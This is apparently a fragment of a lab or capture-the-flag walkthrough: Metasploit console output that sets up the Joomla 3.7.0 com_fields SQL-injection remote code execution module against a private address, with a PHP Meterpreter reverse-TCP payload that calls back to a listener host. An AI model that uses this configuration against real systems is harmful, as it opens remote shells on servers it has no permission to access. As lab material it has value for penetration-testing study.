 msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > set RHOSTS 192.168.31.31
RHOSTS => 192.168.31.31
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > show options
Module options (exploit/unix/webapp/joomla_comfields_sqli_rce):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.31.31    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the Joomla application
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.31.221   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Joomla 3.7.0
View the full module info with the info, or info -d command.